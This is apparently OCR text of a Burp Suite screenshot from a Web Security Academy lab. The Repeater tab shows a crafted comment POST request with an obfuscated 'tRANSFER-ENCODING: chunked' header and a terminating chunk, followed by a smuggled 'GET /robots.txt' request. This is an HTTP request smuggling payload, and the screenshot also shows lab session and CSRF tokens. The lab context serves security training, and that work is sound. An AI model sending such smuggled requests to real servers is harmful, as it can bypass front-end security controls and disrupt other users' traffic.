 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
original post × 2 × 3 × 4 × ...
Send Cancel < > Target: https://accf1fcb1f6378b7c093ffd5007400d7.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/1.1
2 Host: accf1fcb1f6378b7c093ffd5007400d7.web-security-academy.net
3 Cookie: session=DS503smYYBQg0AQs47uDoYbj2ChiCUdU
4 Content-Length: 175
5 Content-Type: application/x-www-form-urlencoded
6 Connection: close
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
8 tRANSFER-ENCODING: chunked
9
10 7f
11 csrf=F6XgKHfKGGFNCLyD2vWshyJvbluBrgE5&postId=4&comment=abc&name=test&email=test%40example.com&website=
https%3A%2F%2Fexample.com
12 0
13
14 GET /robots.txt HTTP/1.1
15 X-Ignore: X
? Search... 0 matche
Response
Pretty Raw Hex Render \n
? Search... 0 matche
Ready
INSPECTOR ?
Selection (37)
SELECTED TEXT
GET /robots.txt HTTP/1.1 \r \n
X-Ignore: X
DECODED FROM: URL encoding
GET /robots.txt HTTP/1.1 \r \n
X-Ignore: X
Cancel Apply changes
Request Attributes